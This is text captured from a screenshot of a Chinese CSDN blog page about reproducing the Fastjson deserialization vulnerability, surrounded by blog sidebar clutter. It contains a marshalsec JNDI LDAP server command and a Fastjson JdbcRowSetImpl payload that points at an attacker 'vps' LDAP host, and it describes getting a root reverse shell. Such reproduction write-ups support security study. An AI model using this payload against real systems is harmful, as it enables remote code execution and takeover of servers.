 blog.csdn.net/jinzezhi/article/details/124274123
渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... W Mapogo lion coali... 文件深度分析平台 社区
博客 下载·课程 学习 社区 认证 MyGitHub 云服务 web安全 搜索
14 106万+ 9万+ 3万+
原创 周排名 总排名 访问 等级
209 10 15 3 37
积分 粉丝 获赞 评论 收藏
私信 关注
搜博主文章
热门文章
Fastjson反序列化漏洞复现(实战案例)
5680
root@VM-24-17-ubuntu:~/marshalsec-master/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAP
RefServer "http:// 8445/#test" 1389
Listening on 0.0.0.0:1389
CSDN @@子笑
返回burp构造payload反弹shell，可以看到已经是root权限
复制
1 {
2 "a":{
3 "@type":"java.lang.Class",
4 "val":"com.sun.rowset.JdbcRowSetImpl"
5 },
6 "b":{
7 "@type":"com.sun.rowset.JdbcRowSetImpl",
8 "dataSourceName":"ldap://vps:9999/xxx",
9 "autoCommit":true
10 }
11 }